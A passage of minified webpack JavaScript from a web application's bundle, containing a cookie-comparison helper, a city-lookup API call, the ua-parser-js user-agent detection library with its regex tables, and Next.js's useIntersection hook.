i=r(r({},n),{sameSite:o});return delete i.encode,r({name:e,value:t},i)},t.hasSameProperties=n,t.areCookiesEqual=function(e,t){var o=e.sameSite===t.sameSite;return"string"==typeof e.sameSite&&"string"==typeof t.sameSite&&(o=e.sameSite.toLowerCase()===t.sameSite.toLowerCase()),n(r(r({},e),{sameSite:void 0}),r(r({},t),{sameSite:void 0}))&&o}},38667:(e,t,r)=>{"use strict";r.d(t,{M:()=>o});var n=r(29728);let o={get:e=>(0,n.w)(n.S.get("/web_api/v1/cities",{params:{prefecture_id:e}}))}},38806:(e,t,r)=>{"use strict";e.exports=r(29429)},39746:function(e,t,r){var n;!function(o,i){"use strict";var a="function",s="undefined",l="object",c="string",u="major",d="model",f="name",h="type",p="vendor",m="version",g="architecture",y="console",b="mobile",v="tablet",w="smarttv",x="wearable",_="embedded",C="Amazon",A="Apple",k="ASUS",j="BlackBerry",S="Browser",E="Chrome",O="Firefox",T="Google",z="Huawei",I="Microsoft",R="Motorola",M="Opera",P="Samsung",L="Sharp",H="Sony",F="Xiaomi",B="Zebra",D="Facebook",N="Chromium OS",U="Mac OS",V=" Browser",$=function(e,t){var r={};for(var n in e)t[n]&&t[n].length%2==0?r[n]=t[n].concat(e[n]):r[n]=e[n];return r},W=function(e){for(var t={},r=0;r<e.length;r++)t[e[r].toUpperCase()]=e[r];return t},q=function(e,t){return typeof e===c&&-1!==Y(t).indexOf(Y(e))},Y=function(e){return e.toLowerCase()},G=function(e,t){if(typeof e===c)return e=e.replace(/^\s\s*/,""),typeof t===s?e:e.substring(0,500)},X=function(e,t){for(var r,n,o,s,c,u,d=0;d<t.length&&!c;){var f=t[d],h=t[d+1];for(r=n=0;r<f.length&&!c&&f[r];)if(c=f[r++].exec(e))for(o=0;o<h.length;o++)u=c[++n],typeof(s=h[o])===l&&s.length>0?2===s.length?typeof s[1]==a?this[s[0]]=s[1].call(this,u):this[s[0]]=s[1]:3===s.length?typeof s[1]!==a||s[1].exec&&s[1].test?this[s[0]]=u?u.replace(s[1],s[2]):void 0:this[s[0]]=u?s[1].call(this,u,s[2]):void 0:4===s.length&&(this[s[0]]=u?s[3].call(this,u.replace(s[1],s[2])):i):this[s]=u||i;d+=2}},K=function(e,t){for(var r in t)if(typeof t[r]===l&&t[r].length>0){for(var n=0;n<t[r].length;n++)if(q(t[r][n],e))return"?"===r?i:r}else if(q(t[r],e))return"?"===r?i:r;return t.hasOwnProperty("*")?t["*"]:e},Z={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2","8.1":"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},J={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[m,[f,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[m,[f,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[f,m],[/opios[\/ ]+([\w\.]+)/i],[m,[f,M+" Mini"]],[/\bop(?:rg)?x\/([\w\.]+)/i],[m,[f,M+" GX"]],[/\bopr\/([\w\.]+)/i],[m,[f,M]],[/\bb[ai]*d(?:uhd|[ub]*[aekoprswx]{5,6})[\/ ]?([\w\.]+)/i],[m,[f,"Baidu"]],[/\b(?:mxbrowser|mxios|myie2)\/?([-\w\.]*)\b/i],[m,[f,"Maxthon"]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer|sleipnir)[\/ ]?([\w\.]*)/i,/(avant|iemobile|slim(?:browser|boat|jet))[\/ ]?([\d\.]*)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|duckduckgo|klar|helio|(?=comodo_)?dragon)\/([-\w\.]+)/i,/(heytap|ovi|115)browser\/([\d\.]+)/i,/(weibo)__([\d\.]+)/i],[f,m],[/quark(?:pc)?\/([-\w\.]+)/i],[m,[f,"Quark"]],[/\bddg\/([\w\.]+)/i],[m,[f,"DuckDuckGo"]],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[m,[f,"UC"+S]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i,/micromessenger\/([\w\.]+)/i],[m,[f,"WeChat"]],[/konqueror\/([\w\.]+)/i],[m,[f,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[m,[f,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[m,[f,"Yandex"]],[/slbrowser\/([\w\.]+)/i],[m,[f,"Smart Lenovo "+S]],[/(avast|avg)\/([\w\.]+)/i],[[f,/(.+)/,"$1 Secure "+S],m],[/\bfocus\/([\w\.]+)/i],[m,[f,O+" Focus"]],[/\bopt\/([\w\.]+)/i],[m,[f,M+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[m,[f,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[m,[f,"Dolphin"]],[/coast\/([\w\.]+)/i],[m,[f,M+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[m,[f,"MIUI"+V]],[/fxios\/([\w\.-]+)/i],[m,[f,O]],[/\bqihoobrowser\/?([\w\.]*)/i],[m,[f,"360"]],[/\b(qq)\/([\w\.]+)/i],[[f,/(.+)/,"$1Browser"],m],[/(oculus|sailfish|huawei|vivo|pico)browser\/([\w\.]+)/i],[[f,/(.+)/,"$1"+V],m],[/samsungbrowser\/([\w\.]+)/i],[m,[f,P+" Internet"]],[/metasr[\/ ]?([\d\.]+)/i],[m,[f,"Sogou Explorer"]],[/(sogou)mo\w+\/([\d\.]+)/i],[[f,"Sogou Mobile"],m],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|2345(?=browser|chrome|explorer))\w*[\/ ]?v?([\w\.]+)/i],[f,m],[/(lbbrowser|rekonq)/i,/\[(linkedin)app\]/i],[f],[/ome\/([\w\.]+) \w* ?(iron) saf/i,/ome\/([\w\.]+).+qihu (360)[es]e/i],[m,f],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[f,D],m],[/(Klarna)\/([\w\.]+)/i,/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(alipay)client\/([\w\.]+)/i,/(twitter)(?:and| f.+e\/([\w\.]+))/i,/(chromium|instagram|snapchat)[\/ ]([-\w\.]+)/i],[f,m],[/\bgsa\/([\w\.]+) .*safari\//i],[m,[f,"GSA"]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[m,[f,"TikTok"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[m,[f,E+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[f,E+" WebView"],m],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[m,[f,"Android "+S]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[f,m],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[m,[f,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[m,f],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[f,[m,K,{"1.0":"/8","1.2":"/1","1.3":"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[f,m],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[f,"Netscape"],m],[/(wolvic|librewolf)\/([\w\.]+)/i],[f,m],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[m,[f,O+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i],[f,[m,/_/g,"."]],[/(cobalt)\/([\w\.]+)/i],[f,[m,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[g,"amd64"]],[/(ia32(?=;))/i],[[g,Y]],[/((?:i[346]|x)86)[;\)]/i],[[g,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[g,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[g,"armhf"]],[/windows (ce|mobile); ppc;/i],[[g,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[g,/ower/,"",Y]],[/(sun4\w)[;\)]/i],[[g,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[g,Y]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[d,[p,P],[h,v]],[/\b((?:s[cgp]h|gt|sm)-(?![lr])\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]((?!sm-[lr])[-\w]+)/i,/sec-(sgh\w+)/i],[d,[p,P],[h,b]],[/(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i],[d,[p,A],[h,b]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[d,[p,A],[h,v]],[/(macintosh);/i],[d,[p,A]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[d,[p,L],[h,b]],[/(?:honor)([-\w ]+)[;\)]/i],[d,[p,"Honor"],[h,b]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[d,[p,z],[h,v]],[/(?:huawei)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[d,[p,z],[h,b]],[/\b(poco[\w ]+|m2\d{3}j\d\d[a-z]{2})(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/oid[^\)]+; (m?[12][0-389][01]\w{3,6}[c-y])( bui|; wv|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite|pro)?)(?: bui|\))/i],[[d,/_/g," "],[p,F],[h,b]],[/oid[^\)]+; (2\d{4}(283|rpbf)[cgl])( bui|\))/i,/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[d,/_/g," "],[p,F],[h,v]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[d,[p,"OPPO"],[h,b]],[/\b(opd2\d{3}a?) bui/i],[d,[p,"OPPO"],[h,v]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[d,[p,"Vivo"],[h,b]],[/\b(rmx[1-3]\d{3})(?: bui|;|\))/i],[d,[p,"Realme"],[h,b]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[d,[p,R],[h,b]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[d,[p,R],[h,v]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[d,[p,"LG"],[h,v]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[d,[p,"LG"],[h,b]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[d,[p,"Lenovo"],[h,v]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[d,/_/g," "],[p,"Nokia"],[h,b]],[/(pixel c)\b/i],[d,[p,T],[h,v]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[d,[p,T],[h,b]],[/droid.+; (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[d,[p,H],[h,b]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[d,"Xperia Tablet"],[p,H],[h,v]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[d,[p,"OnePlus"],[h,b]],[/(alexa)webm/i,/(kf[a-z]{2}wi|aeo(?!bc)\w\w)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[d,[p,C],[h,v]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[d,/(.+)/g,"Fire Phone $1"],[p,C],[h,b]],[/(playbook);[-\w\),; ]+(rim)/i],[d,p,[h,v]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[d,[p,j],[h,b]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[d,[p,k],[h,v]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[d,[p,k],[h,b]],[/(nexus 9)/i],[d,[p,"HTC"],[h,v]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[p,[d,/_/g," "],[h,b]],[/droid [\w\.]+; ((?:8[14]9[16]|9(?:0(?:48|60|8[01])|1(?:3[27]|66)|2(?:6[69]|9[56])|466))[gqswx])\w*(\)| bui)/i],[d,[p,"TCL"],[h,v]],[/(itel) ((\w+))/i],[[p,Y],d,[h,K,{tablet:["p10001l","w7001"],"*":"mobile"}]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[d,[p,"Acer"],[h,v]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[d,[p,"Meizu"],[h,b]],[/; ((?:power )?armor(?:[\w ]{0,8}))(?: bui|\))/i],[d,[p,"Ulefone"],[h,b]],[/; (energy ?\w+)(?: bui|\))/i,/; energizer ([\w ]+)(?: bui|\))/i],[d,[p,"Energizer"],[h,b]],[/; cat (b35);/i,/; (b15q?|s22 flip|s48c|s62 pro)(?: bui|\))/i],[d,[p,"Cat"],[h,b]],[/((?:new )?andromax[\w- ]+)(?: bui|\))/i],[d,[p,"Smartfren"],[h,b]],[/droid.+; (a(?:015|06[35]|142p?))/i],[d,[p,"Nothing"],[h,b]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron|infinix|tecno|micromax|advan)[-_ ]?([-\w]*)/i,/; (imo) ((?!tab)[\w ]+?)(?: bui|\))/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[p,d,[h,b]],[/(imo) (tab \w+)/i,/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[p,d,[h,v]],[/(surface duo)/i],[d,[p,I],[h,v]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[d,[p,"Fairphone"],[h,b]],[/(u304aa)/i],[d,[p,"AT&T"],[h,b]],[/\bsie-(\w*)/i],[d,[p,"Siemens"],[h,b]],[/\b(rct\w+) b/i],[d,[p,"RCA"],[h,v]],[/\b(venue[\d ]{2,7}) b/i],[d,[p,"Dell"],[h,v]],[/\b(q(?:mv|ta)\w+) b/i],[d,[p,"Verizon"],[h,v]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[d,[p,"Barnes & Noble"],[h,v]],[/\b(tm\d{3}\w+) b/i],[d,[p,"NuVision"],[h,v]],[/\b(k88) b/i],[d,[p,"ZTE"],[h,v]],[/\b(nx\d{3}j) b/i],[d,[p,"ZTE"],[h,b]],[/\b(gen\d{3}) b.+49h/i],[d,[p,"Swiss"],[h,b]],[/\b(zur\d{3}) b/i],[d,[p,"Swiss"],[h,v]],[/\b((zeki)?tb.*\b) b/i],[d,[p,"Zeki"],[h,v]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[p,"Dragon Touch"],d,[h,v]],[/\b(ns-?\w{0,9}) b/i],[d,[p,"Insignia"],[h,v]],[/\b((nxa|next)-?\w{0,9}) b/i],[d,[p,"NextBook"],[h,v]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[p,"Voice"],d,[h,b]],[/\b(lvtel\-)?(v1[12]) b/i],[[p,"LvTel"],d,[h,b]],[/\b(ph-1) /i],[d,[p,"Essential"],[h,b]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[d,[p,"Envizen"],[h,v]],[/\b(trio[-\w\. ]+) b/i],[d,[p,"MachSpeed"],[h,v]],[/\btu_(1491) b/i],[d,[p,"Rotor"],[h,v]],[/(shield[\w ]+) b/i],[d,[p,"Nvidia"],[h,v]],[/(sprint) (\w+)/i],[p,d,[h,b]],[/(kin\.[onetw]{3})/i],[[d,/\./g," "],[p,I],[h,b]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[d,[p,B],[h,v]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[d,[p,B],[h,b]],[/smart-tv.+(samsung)/i],[p,[h,w]],[/hbbtv.+maple;(\d+)/i],[[d,/^/,"SmartTV"],[p,P],[h,w]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[p,"LG"],[h,w]],[/(apple) ?tv/i],[p,[d,A+" TV"],[h,w]],[/crkey/i],[[d,E+"cast"],[p,T],[h,w]],[/droid.+aft(\w+)( bui|\))/i],[d,[p,C],[h,w]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[d,[p,L],[h,w]],[/(bravia[\w ]+)( bui|\))/i],[d,[p,H],[h,w]],[/(mitv-\w{5}) bui/i],[d,[p,F],[h,w]],[/Hbbtv.*(technisat) (.*);/i],[p,d,[h,w]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[p,G],[d,G],[h,w]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[h,w]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[p,d,[h,y]],[/droid.+; (shield) bui/i],[d,[p,"Nvidia"],[h,y]],[/(playstation [345portablevi]+)/i],[d,[p,H],[h,y]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[d,[p,I],[h,y]],[/\b(sm-[lr]\d\d[05][fnuw]?s?)\b/i],[d,[p,P],[h,x]],[/((pebble))app/i],[p,d,[h,x]],[/(watch)(?: ?os[,\/]|\d,\d\/)[\d\.]+/i],[d,[p,A],[h,x]],[/droid.+; (glass) \d/i],[d,[p,T],[h,x]],[/droid.+; (wt63?0{2,3})\)/i],[d,[p,B],[h,x]],[/droid.+; (glass) \d/i],[d,[p,T],[h,x]],[/(pico) (4|neo3(?: link|pro)?)/i],[p,d,[h,x]],[/; (quest( \d| pro)?)/i],[d,[p,D],[h,x]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[p,[h,_]],[/(aeobc)\b/i],[d,[p,C],[h,_]],[/droid .+?; ([^;]+?)(?: bui|; wv\)|\) applew).+? mobile safari/i],[d,[h,b]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[d,[h,v]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[h,v]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[h,b]],[/(android[-\w\. ]{0,9});.+buil/i],[d,[p,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[m,[f,"EdgeHTML"]],[/(arkweb)\/([\w\.]+)/i],[f,m],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[m,[f,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna|servo)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[f,m],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[m,f]],os:[[/microsoft (windows) (vista|xp)/i],[f,m],[/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i],[f,[m,K,Z]],[/windows nt 6\.2; (arm)/i,/windows[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i,/(?:win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[m,K,Z],[f,"Windows"]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/(?:ios;fbsv\/|iphone.+ios[\/ ])([\d\.]+)/i,/cfnetwork\/.+darwin/i],[[m,/_/g,"."],[f,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[f,U],[m,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[m,f],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish|openharmony)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[f,m],[/\(bb(10);/i],[m,[f,j]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[m,[f,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[m,[f,O+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[m,[f,"webOS"]],[/watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i],[m,[f,"watchOS"]],[/crkey\/([\d\.]+)/i],[m,[f,E+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[f,N],m],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[f,m],[/(sunos) ?([\w\.\d]*)/i],[[f,"Solaris"],m],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux|serenityos)/i,/(unix) ?([\w\.]*)/i],[f,m]]},Q=function(e,t){if(typeof e===l&&(t=e,e=i),!(this instanceof Q))return new Q(e,t).getResult();var r=typeof o!==s&&o.navigator?o.navigator:i,n=e||(r&&r.userAgent?r.userAgent:""),y=r&&r.userAgentData?r.userAgentData:i,w=t?$(J,t):J,x=r&&r.userAgent==n;return this.getBrowser=function(){var e,t={};return t[f]=i,t[m]=i,X.call(t,n,w.browser),t[u]=typeof(e=t[m])===c?e.replace(/[^\d\.]/g,"").split(".")[0]:i,x&&r&&r.brave&&typeof r.brave.isBrave==a&&(t[f]="Brave"),t},this.getCPU=function(){var e={};return e[g]=i,X.call(e,n,w.cpu),e},this.getDevice=function(){var e={};return e[p]=i,e[d]=i,e[h]=i,X.call(e,n,w.device),x&&!e[h]&&y&&y.mobile&&(e[h]=b),x&&"Macintosh"==e[d]&&r&&typeof r.standalone!==s&&r.maxTouchPoints&&r.maxTouchPoints>2&&(e[d]="iPad",e[h]=v),e},this.getEngine=function(){var e={};return e[f]=i,e[m]=i,X.call(e,n,w.engine),e},this.getOS=function(){var e={};return e[f]=i,e[m]=i,X.call(e,n,w.os),x&&!e[f]&&y&&y.platform&&"Unknown"!=y.platform&&(e[f]=y.platform.replace(/chrome os/i,N).replace(/macos/i,U)),e},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return n},this.setUA=function(e){return n=typeof e===c&&e.length>500?G(e,500):e,this},this.setUA(n),this};Q.VERSION="1.0.40",Q.BROWSER=W([f,m,u]),Q.CPU=W([g]),Q.DEVICE=W([d,p,h,y,b,w,v,x,_]),Q.ENGINE=Q.OS=W([f,m]),typeof t!==s?(e.exports&&(t=e.exports=Q),t.UAParser=Q):r.amdO?i===(n=(function(){return Q}).call(t,r,t,e))||(e.exports=n):typeof o!==s&&(o.UAParser=Q);var ee=typeof o!==s&&(o.jQuery||o.Zepto);if(ee&&!ee.ua){var et=new Q;ee.ua=et.getResult(),ee.ua.get=function(){return et.getUA()},ee.ua.set=function(e){et.setUA(e);var t=et.getResult();for(var r in t)ee.ua[r]=t[r]}}}("object"==typeof window?window:this)},41116:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return e&&e.__esModule?e:{default:e}}(r(47514)).default,e.exports=t.default},42343:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"useIntersection",{enumerable:!0,get:function(){return l}});let n=r(14232),o=r(74754),i="function"==typeof IntersectionObserver,a=new Map,s=[];function l(e){let{rootRef:t,rootMargin:r,disabled:l}=e,c=l||!i,[u,d]=(0,n.useState)(!1),f=(0,n.useRef)(null),h=(0,n.useCallback)(e=>{f.current=e},[]);return(0,n.useEffect)(()=>{if(i){if(c||u)return;let e=f.current;if(e&&e.tagName)return function(e,t,r){let{id:n,observer:o,elements:i}=function(e){let t,r={root:e.root||null,margin:e.rootMargin||""},n=s.find(e=>e.root===r.root&&e.margin===r.margin);if(n&&(t=a.get(n)))return t;let o=new Map;return t={id:r,observer:new IntersectionObserver(e=>{e.forEach(e=>{let t=o.get(e.target),r=e.isIntersecting||e.intersectionRatio>0;t&&r&&t(r)})},e),elements:o},s.push(r),a.set(r,t),t}(r);return i.set(e,t),o.observe(e),function(){if(i.delete(e),o.unobserve(e),0===i.size){o.disconnect(),a.delete(n);let e=s.findIndex(e=>e.root===n.root&&e.margin===n.margin);e>-1&&s.splice(e,1)}}}(e,e=>e&&d(e),{root:null==t?void 0:t.current,rootMargin:r})}else if(!u){let e=(0,o.requestIdleCallback)(()=>d(!0));return()=>(0,o.cancelIdleCallback)(e)}},[c,r,t,u,f.current]),[h,u,(0,n.useCallback)(()=>{d(!1)},[])]}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},43581:(e,t)=>{"use strict";var 